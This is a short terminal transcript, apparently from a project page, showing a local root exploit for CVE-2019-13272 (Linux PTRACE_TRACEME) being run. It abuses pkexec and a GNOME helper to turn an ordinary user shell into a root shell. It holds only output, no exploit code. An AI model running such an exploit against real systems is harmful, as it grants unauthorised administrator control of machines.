 ubuntu@ubuntu:~$ ./pwned
Linux 4.10 < 5.1.17 PTRACE_TRACEME local root (CVE-2019-13272)
[.] Checking environment ...
[~] Done, looks good
[.] Searching for known helpers ...
[~] Found known helper: /usr/lib/gnome-settings-daemon/gsd-backlight-helper
[.] Using helper: /usr/lib/gnome-settings-daemon/gsd-backlight-helper
[.] Spawning suid process (/usr/bin/pkexec) ...
[.] Tracing midpid ...
[~] Attached to midpid
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
root@ubuntu:/home/ubuntu#